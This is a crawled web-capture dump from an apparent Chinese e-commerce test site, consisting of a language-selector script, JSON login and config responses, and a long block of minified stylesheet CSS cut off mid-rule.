        var language_settings_row = [{"language_id":"86","currency_id":"86","language_status":"1","language_name":"中国","language_code":"zh_CN","language_directory":"zh_CN"},{"language_id":"90","currency_id":"90","language_status":"0","language_name":"土耳其","language_code":"","language_directory":""},{"language_id":"95","currency_id":"95","language_status":"0","language_name":"မြန်မာ","language_code":"my_MM","language_directory":"my_MM"},{"language_id":"327","currency_id":"327","language_status":"0","language_name":"ҚазақстанName","language_code":"kk_KZ","language_directory":"kk_KZ"},{"language_id":"351","currency_id":"351","language_status":"0","language_name":"葡萄牙","language_code":"pt_PT","language_directory":"pt_PT"},{"language_id":"358","currency_id":"358","language_status":"0","language_name":"芬兰语","language_code":"fi_FI","language_directory":"fi_FI"},{"language_id":"371","currency_id":"371","language_status":"0","language_name":"拉脱维亚语","language_code":"lv_LV","language_directory":"lv_LV"},{"language_id":"380","currency_id":"380","language_status":"0","language_name":"乌克兰语","language_code":"uk_UA","language_directory":"uk_UA"},{"language_id":"381","currency_id":"381","language_status":"0","language_name":"Република Србија","language_code":"sr_RS","language_directory":"sr_RS"},{"language_id":"852","currency_id":"852","language_status":"0","language_name":"中国香港","language_code":"zh_HK","language_directory":"zh_HK"},{"language_id":"856","currency_id":"856","language_status":"0","language_name":"ເມືອງລາວ","language_code":"lo_LA","language_directory":"lo_LA"},{"language_id":"964","currency_id":"964","language_status":"0","language_name":"伊拉克共和国","language_code":"","language_directory":""},{"language_id":"965","currency_id":"965","language_status":"0","language_name":"科威特国","language_code":"","language_directory":""},{"language_id":"966","currency_id":"966","language_status":"0","language_name":"沙特阿拉伯王国","language_code":"ar_SA","language_directory":"ar_SA"},{"language_id":"968","currency_id":"968","language_status":"0","language_name":"阿曼","language_code":"","language_directory":""},{"language_id":"971","currency_id":"971","language_status":"0","language_name":"阿拉伯联合酋长国","language_code":"","language_directory":""},{"language_id":"973","currency_id":"973","language_status":"0","language_name":"巴林王国","language_code":"az_AZ","language_directory":"az_AZ"},{"language_id":"1","currency_id":"1","language_status":"1","language_name":"美国","language_code":"en_US","language_directory":"en_US"},{"language_id":"84","currency_id":"84","language_status":"0","language_name":"越南","language_code":"vi_VN","language_directory":"vi_VN"},{"language_id":"82","currency_id":"82","language_status":"1","language_name":"한국.","language_code":"ko_KR","language_directory":"ko_KR"},{"language_id":"7","currency_id":"7","language_status":"1","language_name":"俄罗斯333","language_code":"ru_RU","language_directory":"ru_RU"},{"language_id":"30","currency_id":"30","language_status":"0","language_name":"希腊语","language_code":"el_GR","language_directory":"el_GR"},{"language_id":"31","currency_id":"31","language_status":"0","language_name":"荷兰语","language_code":"nl_NL","language_directory":"nl_NL"},{"language_id":"33","currency_id":"33","language_status":"0","language_name":"法国","language_code":"fr_FR","language_directory":"fr_FR"},{"language_id":"34","currency_id":"34","language_status":"1","language_name":"西班牙","language_code":"es_ES","language_directory":"es_ES"},{"language_id":"35","currency_id":"35","language_status":"0","language_name":"Denmark","language_code":"da_DK","language_directory":"da_DK"},{"language_id":"39","currency_id":"39","language_status":"0","language_name":"意大利","language_code":"it_IT","language_directory":"it_IT"},{"language_id":"40","currency_id":"40","language_status":"0","language_name":"罗马尼亚","language_code":"ro_RO","language_directory":"ro_RO"},{"language_id":"44","currency_id":"44","language_status":"1","language_name":"Britain","language_code":"en_GB","language_directory":"en_GB"},{"language_id":"48","currency_id":"48","language_status":"0","language_name":"波兰语","language_code":"pl_PL","language_directory":"pl_PL"},{"language_id":"49","currency_id":"49","language_status":"0","language_name":"德国","language_code":"de_DE","language_directory":"de_DE"},{"language_id":"52","currency_id":"52","language_status":"0","language_name":"墨西哥","language_code":"es_MX","language_directory":"es_MX"},{"language_id":"60","currency_id":"60","language_status":"0","language_name":"Malay","language_code":"ms_MY","language_directory":"ms_MY"},{"language_id":"62","currency_id":"62","language_status":"0","language_name":"印度尼西亚","language_code":"id_ID","language_directory":"id_ID"},{"language_id":"66","currency_id":"66","language_status":"1","language_name":"泰国","language_code":"th_TH","language_directory":"th_TH"},{"language_id":"81","currency_id":"81","language_status":"1","language_name":"日本","language_code":"ja_JP","language_directory":"ja_JP"},{"language_id":"994","currency_id":"994","language_status":"0","language_name":"阿塞拜疆语","language_code":"","language_directory":""}];
        var lang_code = $.cookie('source_lang');
        var lang_name = '';

         var default_lang_code = "zh_CN";
         var default_lang_name = "中国";
    
        if (typeof lang_code == 'undefined')
        {
            lang_code = default_lang_code;
            lang_name = default_lang_name;
        }
        else
        {
            for(var i in language_settings_row){
                if (language_settings_row[i].language_code == lang_code)
                {
                    lang_name = language_settings_row[i].language_name;
                }
            }
        }

        var current_lang_img = sprintf('<img alt="email" style="width:20px;height:14px;"  src="https://test.shopsuite.cn/shop/static/src/default/images/flags/%s.png">%s', lang_code, lang_name);
        
        $('#selected_lang_box').html(current_lang_img);
    });
    
    //首字母检索
    $('#jsCityLayerChar a').click(function () {
        var sldClassName = $(this).attr('class');
        var sldCharHeight = $('#jsCityLayerChar').height()*1+15;
        var chartoTop = $(this).offset().top;
        console.info($(this).offset().top);
        if(chartoTop>170&&chartoTop<180||(chartoTop>70&&chartoTop<80)){
            var height = $(this).offset().top*1-$('#'+sldClassName).offset().top*1+sldCharHeight*1;
        }else{
            var height = $(this).offset().top*1-$('#'+sldClassName).offset().top*1+sldCharHeight*1-20;
        }

        //获取当前的margin-top值
        var curheight = ($('#jsCityLayerScrollWarrper').css('margin-top')).replace("px","");
        $('#jsCityLayerScrollWarrper').animate({'margin-top':height*1+curheight*1},500);
    });


    </script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://test.shopsuite.cn/index.php?ctl=Index&met=getLoginInfo&typ=json
body_size: 169
content:
{"cmd_id":-100,"status":200,"msg":"success","code":0,"data":{"user_row":[],"top_html":"    <div class=\"support-link\">\n        <a href=\"https:\/\/test.shopsuite.cn\/Login\/login\">登录<\/a>\n        <a href=\"https:\/\/test.shopsuite.cn\/Login\/register\">注册<\/a>\n    <\/div>","center_html":"                <p class=\"hi hide\"><span>Hi~ 欢迎您！<\/span><\/p>\n                <p class=\"hi\"><a href=\"https:\/\/test.shopsuite.cn\/Login\/login\" class=\"login\"><span class=\"fa fa-user-circle \"><\/span> 登录<\/a> <a class=\"register\" href=\"https:\/\/test.shopsuite.cn\/Login\/register\"><i class=\"fa fa-id-card\"><\/i> 注册<\/a><\/p>\n                <p><\/p>"}}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://test.shopsuite.cn/index.php?ctl=Index&met=getLoginInfo&typ=json&_pjax=1&body_class_none=1
body_size: 169
content:
{"cmd_id":-100,"status":200,"msg":"success","code":0,"data":{"user_row":[],"top_html":"    <div class=\"support-link\">\n        <a href=\"https:\/\/test.shopsuite.cn\/Login\/login\">登录<\/a>\n        <a href=\"https:\/\/test.shopsuite.cn\/Login\/register\">注册<\/a>\n    <\/div>","center_html":"                <p class=\"hi hide\"><span>Hi~ 欢迎您！<\/span><\/p>\n                <p class=\"hi\"><a href=\"https:\/\/test.shopsuite.cn\/Login\/login\" class=\"login\"><span class=\"fa fa-user-circle \"><\/span> 登录<\/a> <a class=\"register\" href=\"https:\/\/test.shopsuite.cn\/Login\/register\"><i class=\"fa fa-id-card\"><\/i> 注册<\/a><\/p>\n                <p><\/p>"}}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://test.shopsuite.cn/account.php?ctl=Index&met=getConfig&typ=json
body_size: 315
content:
{"cmd_id":-100,"status":200,"msg":"success","code":0,"data":{"im_chat":true,"node_site_url":"wss:\/\/im.suteshop.com:9501?uid=1159793489&puid=109-66250797954&suid=109&t=1762791393&token=4397b42457de5a5cfd40b3efc9d50037&offline_msg=%E6%88%91%E4%B8%8D%E5%9C%A8%E7%BA%BF%EF%BC%8C%E6%AC%A2%E8%BF%8E%E7%95%99%E8%A8%80%E5%91%80%EF%BC%81","suid":109,"resource_site_url":"https:\/\/test.shopsuite.cn\/account\/static\/src\/common","user_info":null,"user_other_info":{"user_nickname":"访客","user_id":0,"user_avatar":"https:\/\/test.shopsuite.cn\/image.php\/shop\/data\/upload\/media\/user\/10472\/image\/20250801\/1754019398768479.jpg","puid":1654486729,"suid":109},"puid":1159793489,"group":[],"mine":[],"friend":[]}}

--- FILE ---
content_type: text/css
request_url: https://test.shopsuite.cn/shop/static/src/default/css/default.css?v=2.0.269
body_size: 90291
content:
@charset "UTF-8";#trademark-list,.cate-content ul,.footer-menu-list,.introduce-title,.popular-tabs .nav-tab li,.trademark-list,ol,ul{list-style:none}*{margin:0;padding:0;border:none}article,aside,audio,canvas,command,datalist,details,embed,figcaption,figure,footer,header,hgroup,keygen,main,meter,nav,output,progress,section,source,video{display:block}mark,rp,rt,ruby,summary,time{display:inline}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,command,datalist,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,font,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,keygen,label,legend,li,meter,nav,object,ol,output,p,pre,progress,q,s,samp,section,small,source,span,strike,strong,sub,sup,table,tbody,tdvideo,tfoot,th,thead,tr,tt,u,ul,var{background:0 0;font-weight:inherit;margin:0;padding:0;border:0;outline:0;vertical-align:top}a,textarea{outline:0!important}a{text-decoration:none}b,strong{font-weight:700!important}q{quotes:none}table,table td{padding:0;border:none;border-collapse:collapse}img{vertical-align:top;max-width:100%}embed{vertical-align:top}input,textarea{font-family:inherit}button,input{outline:0;background:0 0}button::-moz-focus-inner{border:0}th{text-align:left}.clearfix::after{content:"";display:block;clear:both}button{cursor:pointer}#_atssh{display:none!important}.cover_btn{border:2px dashed #ccc;height:76px;width:76px;display:inline-block;text-decoration:none;vertical-align:top;position:relative;right:2px}.cover_btn span{color:#ccc;display:block;font-size:40px;font-weight:700;margin:0 0 0 22px}.cover_btn:hover{border:2px dashed #eb7350;text-decoration:none}.cover_btn:hover span{color:#eb7350}.pics .item{width:50px;height:50px;margin:0 10px 0 0;position:relative;float:left}.pics img{width:100%;height:100%}.picture_delete{position:absolute;z-index:91;top:-9px;right:-9px;width:18px;height:18px;font-size:16px;line-height:16px;color:#fff;text-align:center;cursor:pointer;background:rgba(153,153,153,.6);border-radius:10px;display:none}.p_bar,.pics .item:hover .picture_delete{display:block}.picture_delete:hover{color:#FFF;background:#000;text-decoration:none}.picture_add{display:inline-block;height:100%;line-height:50px;text-align:center;width:100%;color:#07d;background-color:#fff;border:1px solid #ddd;font-size:12px}.picture_add:hover{text-decoration:none}.photos_area{width:450px;float:left;margin:0 0 0 15px}.progress_bar{position:relative;padding:1px;border-radius:3px;margin:0;height:100%}.p_bar{background-color:green;width:0%;height:20px;border-radius:3px}.percent{position:absolute;height:20px;display:inline-block;top:3px;left:2%;color:#fff}.mod_box,.mod_box_bd,.mod_box_hd,.photos_area .item{position:relative}.photos_area .item{display:inline-block;width:76px;height:76px;border:1px solid #ddd;margin:0 10px 6px 0}.photos_area .item img{width:100%;height:100%}.photos_area .picture_delete{display:block}.tab-content>form>.tab-pane{display:none}.tab-content>form>.active{display:block}.mod_box{background:#fff;width:412px;min-height:300px;height:auto;padding:0 14px;line-height:20px;-webkit-border-radius:5px;-moz-border-radius:5px;-o-border-radius:5px;border-radius:5px;color:#666;z-index:4}.mod_box_hd{height:50px;padding-top:15px;line-height:50px;border-bottom:1px solid #e6e6e6}.mod_box_bd{line-height:42px}.mod_box_hd h4{font-size:15px;color:#1e1e1e;font-weight:700}.pur-edit{position:absolute;top:23px;left:23px;display:none;width:43px;height:43px;background:url(../images/n-ava-edit.png) no-repeat;_background:url(../images/n-ava-edit-ie.png) no-repeat}.picture_upload_replace:hover .pur-edit{display:block}.qianyi-loading-bar{position:fixed;left:0;right:0;background:rgba(44,46,47,.3);height:3px;z-index:10000;top:0;zoom:1;-webkit-opacity:1;-moz-opacity:1;opacity:1;-ms-filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);filter:alpha(opacity=100);-webkit-transition:all 220ms ease-in-out;-moz-transition:all 220ms ease-in-out;-o-transition:all 220ms ease-in-out;transition:all 220ms ease-in-out}.qianyi-loading-bar span{display:block;position:absolute;left:0;top:0;bottom:0;width:0%;background:#68b828}.qianyi-loading-bar.progress-is-hidden{top:-3px;zoom:1;-webkit-opacity:.5;-moz-opacity:.5;opacity:.5;-ms-filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=50);filter:alpha(opacity=50);visibility:hidden}.w20h li{width:20%}.w25h li{width:25%}.w33h li{width:33.33%}.w50h li{width:50%}.m0{margin:0!important}.mt0{margin-top:0!important}.mt5{margin-top:5px!important}.mt10{margin-top:10px!important}.mt20{margin-top:20px!important}.mt40{margin-top:40px!important}.mr0{margin-right:0!important}.mr5{margin-right:5px!important}.mr10{margin-right:10px!important}.mr20{margin-right:20px!important}.mr40{margin-right:40px!important}.mb0{margin-bottom:0!important}.mb5{margin-bottom:5px!important}.mb10{margin-bottom:10px!important}.mb20{margin-bottom:20px!important}.mb40{margin-bottom:40px!important}.ml0{margin-left:0!important}.ml5{margin-left:5px!important}.ml10{margin-left:10px!important}.ml20{margin-left:20px!important}.ml40{margin-left:40px!important}.pd0{padding:0!important}.pd5{padding:5px!important}.pd10{padding:10px!important}.pd20{padding:20px!important}.pd40{padding:40px!important}.pb5{padding-bottom:5px!important}.pb10{padding:10px!important}.pb20{padding:20px!important}.pb40{padding:40px!important}.bgc-t{background-color:transparent!important}.no-box h1{font-size:60px}.no-box h3{margin-bottom:20px;line-height:40px}.no-box p{margin-bottom:30px;text-transform:uppercase}.no-box i{font-size:50px;margin:10px}.form-section .input-text::-webkit-input-placeholder{color:#fff}.form-section .input-text::-moz-placeholder{color:#fff}.form-section .input-text:-ms-input-placeholder{color:#fff}.form-section .input-text::placeholder{color:#fff}.form-section-focus .input-text{border-color:rgba(255,103,0,.5)}.form-section-focus .input-label{color:rgba(255,103,0,.9)}.city-picker-input{opacity:0!important;top:-9999px;left:-9999px;position:absolute}.banner-opacity,.city-picker-span{position:relative}.city-picker-span{padding:0 12px;display:block;outline:0;-webkit-tap-highlight-color:rgba(0,0,0,0);border:1px solid #e4e4e4;background-color:#fff;color:#ccc;cursor:pointer}.city-picker-span>.placeholder{color:#aaa}.city-picker-span>.arrow{position:absolute;top:50%;right:8px;width:10px;margin-top:-3px;height:5px;background:url(../images/drop-arrow.png) -10px -25px no-repeat}.city-picker-span.focus,.city-picker-span.open{border-bottom-color:#ff6700}.city-picker-span.open>.arrow{background-position:-10px -10px}.city-picker-span>.title>span{color:#333;padding:5px;border-radius:3px}.city-picker-span>.title>span:hover{background-color:#f1f8ff}.city-picker-dropdown{position:absolute;width:315px;left:-9999px;top:-9999px;outline:0;-webkit-tap-highlight-color:rgba(0,0,0,0);z-index:999999;display:none;min-width:330px;margin-bottom:20px}.city-select-wrap{box-shadow:0 1px 5px rgba(0,0,0,.5)}.city-select-tab{border-bottom:1px solid #ccc;background:#f0f0f0;font-size:13px}.city-select-tab>a{display:inline-block;padding:8px 22px;border-left:1px solid #ccc;border-bottom:1px solid transparent;color:#4D4D4D;text-align:center;outline:0;text-decoration:none;cursor:pointer;font-size:14px;margin-bottom:-1px}.city-select-tab>a.active{background:#fff;border-bottom:1px solid #fff;color:#ff6700}.city-select-tab>a:first-child{border-left:none}.city-select-tab>a:last-child.active{border-right:1px solid #ccc}.city-select-content{width:100%;min-height:10px;background-color:#fff;padding:10px 15px;box-sizing:border-box}.city-select{font-size:13px}.city-select dl{line-height:2;clear:both;padding:3px 0;margin:0}.city-select dt{position:absolute;width:2.5em;font-weight:500;text-align:right;line-height:2}.city-select dd{margin-left:0;line-height:2}.city-select.province dd{margin-left:3em}.city-select a{display:inline-block;padding:0 10px;outline:0;white-space:nowrap;margin-right:2px;text-decoration:none;color:#333;cursor:pointer}.city-select a:focus,.city-select a:hover{background-color:#f1f8ff;border-radius:2px;color:#ff6700}.city-select a.active{background-color:#ff6700;color:#fff;border-radius:2px}.btn-gray{background:#b0b0b0;border-color:#b0b0b0;color:#fff}.btn-gray:hover{background-color:#757575;border-color:#757575;color:#fff}.btn-green{background:#83c44e;border-color:#83c44e;color:#fff}.btn-green:hover{background-color:#71b639;border-color:#71b639;color:#fff}.btn-orange{background:#ffac13;border-color:#ffac13;color:#fff}.btn-orange:hover{background-color:#ff920f;border-color:#ff920f;color:#fff}.btn-gold{background:#ffd600;border-color:#ffd600;color:#fff}.btn-gold:hover{background-color:#fec517;border-color:#fec517;color:#fff}.btn-ocean{background:#2196f3;border-color:#2196f3;color:#fff}.btn-ocean:hover{background-color:#0c80dc;border-color:#0c80dc;color:#fff}.btn-blue{background:#545ad0;border-color:#545ad0;color:#fff}.btn-blue:hover{background-color:#494fc5;border-color:#494fc5;color:#fff}.btn-red{background:#e53935;border-color:#e53935;color:#fff}.btn-red:hover{background-color:#e42a27;border-color:#e42a27;color:#fff}.btn-purple{background:#a31daf;border-color:#a31daf;color:#fff}.btn-purple:hover{background-color:#9715a2;border-color:#9715a2;color:#fff}.btn-pink{background:#f93e7a;border-color:#f93e7a;color:#fff}.btn-pink:hover{background-color:#e9306c;border-color:#e9306c;color:#fff}.btn-cyan{background:#00c0a5;border-color:#00c0a5;color:#fff}.btn-cyan:hover{background-color:#03b3ad;border-color:#03b3ad;color:#fff}.btn-line-gray{border-color:#b0b0b0;background:#fff;color:#757575}.btn-line-gray:hover{color:#fff;background-color:#757575;border-color:#757575}.btn-line-primary{border-color:#e65d00;background:#fff;color:#ff6700}.btn-line-primary:hover{color:#fff;background-color:#cc5200;border-color:#a84400}.btn-line-green{border-color:#83c44e;background:#fff;color:#83c44e}.btn-line-green:hover{color:#fff;background-color:#71b639;border-color:#71b639}.btn-line-orange{border-color:#ffac13;background:#fff;color:#ffac13}.btn-line-orange:hover{color:#fff;background-color:#ff920f;border-color:#ff920f}.btn-line-gold{border-color:#ffd600;background:#fff;color:#ffd600}.btn-line-gold:hover{color:#fff;background-color:#fec517;border-color:#fec517}.btn-line-ocean{border-color:#2196f3;background:#fff;color:#2196f3}.btn-line-ocean:hover{color:#fff;background-color:#0c80dc;border-color:#0c80dc}.btn-line-blue{border-color:#545ad0;background:#fff;color:#545ad0}.btn-line-blue:hover{color:#fff;background-color:#494fc5;border-color:#494fc5}.btn-line-red{border-color:#e53935;background:#fff;color:#e53935}.btn-line-red:hover{color:#fff;background-color:#e42a27;border-color:#e42a27}.btn-line-purple{border-color:#a31daf;background:#fff;color:#a31daf}.btn-line-purple:hover{color:#fff;background-color:#9715a2;border-color:#9715a2}.btn-line-pink{border-color:#f93e7a;background:#fff;color:#f93e7a}.btn-line-pink:hover{color:#fff;background-color:#e9306c;border-color:#e9306c}.btn-line-cyan{border-color:#00c0a5;background:#fff;color:#00c0a5}.btn-line-cyan:hover{color:#fff;background-color:#03b3ad;border-color:#03b3ad}html{height:100%}body{font:9.33px Microsoft YaHei,"宋体",Tahoma,Helvetica,Arial,"open sans","Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;overflow-x:hidden;height:100%}.button .fa,.fa{line-height:inherit}body.is-ontop{margin-top:53px}h1{font-size:44px}h2{font-size:20px}h3{font-size:18px}a{color:#666}a:hover{color:#ff6700;text-decoration:none;transition:all .25s}a:focus{text-decoration:none}a.disable{cursor:not-allowed}.bold{font-weight:700}.alignleft{float:left}.alignright,.nav-menu .toggle-menu,.top-header .support-link{float:right}.btn-fb-login{width:65px;height:22px;background:url(../images/fb.jpg) no-repeat;display:inline-block;margin-top:5px;font-size:0;border:none!important}.button{padding:10px 20px;border:1px solid #eaeaea;background:#666;color:#fff}.button-sm{padding:5px 10px}.button:hover{background:#ff6700;border:1px solid #ff6700}.input{border-radius:0;border:1px solid #eaeaea;-webkit-box-shadow:inherit;box-shadow:inherit}.text-center{text-align:center}.text-left{text-align:left!important}.text-right{text-align:right}img.alignleft{margin:0 20px 15px 0}img.alignright{margin:0 0 15px 20px}.clearfix:before{content:"";display:table}.container{padding-left:0;padding-right:0}.loader{left:0;top:0;z-index:9999}.banner-opacity a:before{display:block;position:absolute;-webkit-transition:all .1s ease-in .1s;transition:all .1s ease-in .1s;background:rgba(0,0,0,.1);opacity:0;filter:alpha(opacity=0);content:"";height:0%;width:100%;left:0;top:50%}.banner-opacity a:hover:before{opacity:1;filter:alpha(opacity=1);-webkit-transition:all .2s ease-in .1s;transition:all .2s ease-in .1s;height:100%;left:0;top:0}.tab-container{position:relative}.tab-container .tab-panel{position:absolute;top:0;left:0;width:100%;opacity:0;visibility:hidden}.tab-container .active{opacity:1;visibility:inherit;position:inherit;-vendor-animation-duration:.3s;-vendor-animation-delay:1s;-vendor-animation-iteration-count:infinite}#shopping-cart-box-ontop:hover .cart-block,.main-header .shopping-cart-box:hover .cart-block{visibility:visible;-moz-transform:translate(0,0);-o-transform:translate(0,0);-ms-transform:translate(0,0)}.hover-zoom{-webkit-transition:.7s all ease-in-out;transition:.7s all ease-in-out;-webkit-backface-visibility:hidden;-webkit-perspective:1000;overflow:hidden}.hover-zoom:hover img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1);opacity:.7}.banner-boder-zoom2:hover a img,.banner-boder-zoom:hover a img{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1)}.banner-boder-zoom{position:relative;overflow:hidden}.banner-boder-zoom a:before{position:absolute;top:0;left:0;right:0;bottom:0;content:"";display:block;z-index:10;background-color:rgba(0,0,0,.2);background:rgba(0,0,0,.2);color:rgba(0,0,0,.2);opacity:0;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;-ms-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease}.banner-boder-zoom a:after{position:absolute;top:10px;left:10px;right:10px;bottom:10px;content:"";display:block;z-index:10;border:1px solid #fff;opacity:0}.banner-boder-zoom a img{-webkit-transition:all 1s ease;-moz-transition:all 1s ease;-ms-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease}.banner-boder-zoom:hover a img{transform:scale(1.1)}.banner-boder-zoom:hover a:before{opacity:1}.banner-boder-zoom:hover a:after{opacity:0}.banner-boder-zoom2{position:relative;overflow:hidden}.banner-boder-zoom2 a:before{position:absolute;top:0;left:0;right:0;bottom:0;content:"";display:block;z-index:10;background-color:rgba(0,0,0,0);background:rgba(0,0,0,0);color:rgba(0,0,0,0);opacity:0;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;-ms-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease}.banner-boder-zoom2 a:after{position:absolute;top:10px;left:10px;right:10px;bottom:10px;content:"";display:block;z-index:10;border:1px solid #fff;opacity:0}.banner-boder-zoom2 a img{-webkit-transition:all 1s ease;-moz-transition:all 1s ease;-ms-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease}.banner-boder-zoom2:hover a img{transform:scale(1.1)}.banner-boder-zoom2:hover a:before{opacity:1}.banner-boder-zoom2:hover a:after{opacity:0}.floor-zoom2 img{-webkit-transition:all 1s ease;-moz-transition:all 1s ease;-ms-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease}.floor-zoom2 img:hover{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}.floor-zoom2 img:hover:before{opacity:1}.floor-zoom2 img:hover:after{opacity:0}.icon-down,.icon-up{width:100%;height:17px;display:block}.icon-up{background:url(../images/up.png) center center no-repeat}.icon-down{background:url(../images/down.png) center center no-repeat}.image-hover2 a{position:relative;display:table;width:100%}.image-hover2 a:after{overflow:hidden;position:absolute;top:0;content:"";width:100%;height:100%;left:0;right:0;bottom:0;opacity:0;pointer-events:none;-webkit-transition:all .3s ease 0s;-o-transition:all .3s ease 0s;transition:all .3s ease 0s;background-color:rgba(0,0,0,.3);-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);z-index:1}.image-hover2 a:before{font:normal normal normal 18px/1 FontAwesome;content:"\f002";position:absolute;top:50%;left:50%;z-index:2;color:#fff;-webkit-transform:translateY(-50%);transform:translateY(-50%);ms-transform:translateX(-50%);-webkit-transform:translateX(-50%);transform:translateX(-50%);opacity:0;-webkit-transition:opacity .3s ease 0s;-o-transition:opacity .3s ease 0s;transition:opacity .3s ease 0s}.top-banner h1,.top-banner h2{font-weight:700}.image-hover2 a:hover:after{visibility:visible;opacity:.8;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.image-hover2 a:hover:before{opacity:1}.favorite,.favorite i,.store-collect i{color:#ff6700}.top-banner{position:relative;text-align:center;color:#fff;line-height:20px}.bg-overlay{width:100%;height:100%;position:absolute;top:0;left:0;background-color:rgba(0,0,0,.7)}.top-banner .container{position:relative;padding-top:10px}.top-banner h1{color:#ff6700;line-height:inherit}.top-banner span{font-size:12px;color:#999}.top-banner .btn-close{width:24px;height:24px;background:url(../images/btn-close.png) no-repeat #2d2c2e;position:absolute;top:0;right:0;cursor:pointer}.title-menu a,.title-menu a:hover{color:#fff}.nav-ontop{position:fixed;top:0;left:0;width:100%;padding-bottom:0;height:50px;background:#eee;z-index:101;box-shadow:0 1px 1px 0 rgba(50,50,50,.1)}.block-search .select2-container--default .select2-selection--single .select2-selection__arrow,.nav-ontop span.notify-right{top:2px}.nav-ontop>.container{position:relative}.nav-ontop #box-vertical-megamenus{width:80px;padding:0}.nav-ontop #box-vertical-megamenus .title{background:#eee;color:#999;padding:0;overflow:hidden;border-left:1px solid #eaeaea}.nav-ontop #box-vertical-megamenus .title.active{background:#fff}.nav-ontop #box-vertical-megamenus .title .btn-open-mobile{margin-right:15px}.nav-ontop #box-vertical-megamenus .title .title-menu{display:none}.nav-ontop #box-vertical-megamenus .vertical-menu-content{min-width:270px;position:absolute;display:none;border-top:none;border-bottom:1px solid #eaeaea;border-right:1px solid #eaeaea;padding-bottom:15px;border-left:1px solid #eaeaea}.nav-ontop #box-vertical-megamenus .vertical-menu-content .vertical-menu-list{border-left:none}.nav-ontop #box-vertical-megamenus .vertical-menu-content .all-category{margin-left:20px}#shopping-cart-box-ontop{width:50px;height:50px;position:absolute;top:0;right:0;display:none}#shopping-cart-box-ontop .fa{line-height:50px;cursor:pointer;font-size:20px;text-align:center;width:100%;color:#999}#shopping-cart-box-ontop .shopping-cart-box-ontop-content{position:absolute;right:0;top:100%}#shopping-cart-box-ontop:hover .cart-block{-webkit-transform:translate(0,0);transform:translate(0,0);opacity:1}#user-info-opntop{width:50px;height:50px;position:absolute;top:0;right:50px}#user-info-opntop a.current-open{height:50px;padding-top:17px;width:50px;float:left;text-align:center}#user-info-opntop a.current-open span{display:none}#user-info-opntop a.current-open:hover .dropdown-menu{transform:translateY(0);-webkit-transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0);-khtml-transform:translateY(0);opacity:1;z-index:2}#user-info-opntop a.current-open:before{font:normal normal normal 18px/1 FontAwesome;content:"\f007";color:#999}#user-info-opntop .dropdown{height:50px}#user-info-opntop .dropdown-menu{border-radius:0;border:none;top:48px;right:0;left:auto;border-top:2px solid #ff6700;transition:all .4s ease-out 0s;-webkit-transition:all .4s ease-out 0s;-o-transition:all .4s ease-out 0s;-ms-transition:all .4s ease-out 0s;opacity:0;display:block;transform:translateY(50px);-webkit-transform:translateY(50px);-o-transform:translateY(50px);-ms-transform:translateY(50px);-khtml-transform:translateY(50px);z-index:0;visibility:hidden}#user-info-opntop .dropdown.open>.dropdown-menu{transform:translateY(0);-webkit-transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0);-khtml-transform:translateY(0);opacity:1;z-index:2;visibility:inherit}#form-search-opntop{position:absolute;top:0;right:100px;height:50px}#form-search-opntop .form-category{display:none}#form-search-opntop form{margin-top:10px;border:1px solid transparent;padding-right:10px}#form-search-opntop .btn-search:before{font:normal normal normal 18px/1 FontAwesome;content:"\f002";color:#999;height:30px;width:25px;display:block;padding-top:6px}#form-search-opntop .input-serach{height:30px;padding:5px 5px 0 15px}#form-search-opntop .input-serach input{width:0;-webkit-transition:width 1s ease-in-out;-moz-transition:width 1s ease-in-out;-o-transition:width 1s ease-in-out;transition:width 1s ease-in-out}#form-search-opntop:hover form{border:1px solid #dfdfdf;background:#fff}#form-search-opntop:hover .input-serach input{width:220px}.top-header{background:#f6f6f6}.top-header .currency,.top-header .language,.top-header .nav-top-links,.top-header .support-link,.top-header .top-bar-social,.top-header .user-info{width:auto;display:inline-block;line-height:34px}.top-header .top-bar-social .fa{line-height:inherit}.top-header .top-bar-social a{border:none;padding:0;color:#999;font-size:14px}.top-header img{display:inline-block;vertical-align:middle;margin-top:-3px;margin-right:5px}.top-header a{border-right:1px solid #e0e0e0;padding-right:10px;margin-left:10px}.black-opacity.box-vertical-megamenus .vertical-menu-list>li,.store-menu-row,.top-header a.first-item{margin-left:0}.top-header a.current-open:after{content:"\f107";font-family:FontAwesome;font-size:17px;vertical-align:0;padding-left:15px;font-weight:700}.top-header .dropdown{width:auto;display:inline-block}.top-header .dropdown-menu{border-radius:0;border:none;top:100%;left:0;border-top:2px solid #ff6700;transition:all .4s ease-out 0s;-webkit-transition:all .4s ease-out 0s;-o-transition:all .4s ease-out 0s;-ms-transition:all .4s ease-out 0s;opacity:0;display:block;transform:translateY(50px);-webkit-transform:translateY(50px);-o-transform:translateY(50px);-ms-transform:translateY(50px);-khtml-transform:translateY(50px);z-index:0;visibility:hidden}.top-header .dropdown.open>.dropdown-menu{transform:translateY(0);-webkit-transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0);-khtml-transform:translateY(0);opacity:1;z-index:2;visibility:inherit}.top-header .dropdown-menu a{border:none;margin:0;padding:5px 10px}.main-header{padding:20px 0 13px}.main-header 